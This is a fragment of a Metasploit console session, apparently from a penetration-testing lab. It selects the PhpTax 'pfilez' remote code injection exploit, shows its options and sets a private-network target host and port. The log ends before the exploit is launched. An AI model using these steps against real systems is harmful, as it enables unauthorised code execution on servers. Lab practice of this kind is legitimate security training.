 msf6 > search phptax
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/phptax_exec 2012-10-08 excellent Yes PhpTax pfilez Parameter Exec Remote Code Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/phptax_exec
msf6 > use 0
msf6 exploit(multi/http/phptax_exec) > show options
Module options (exploit/multi/http/phptax_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phptax/ yes The path to the web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 PhpTax 0.8
msf6 exploit(multi/http/phptax_exec) > set rhosts 192.168.223.147
rhosts => 192.168.223.147
msf6 exploit(multi/http/phptax_exec) > set rport 8080
rport => 8080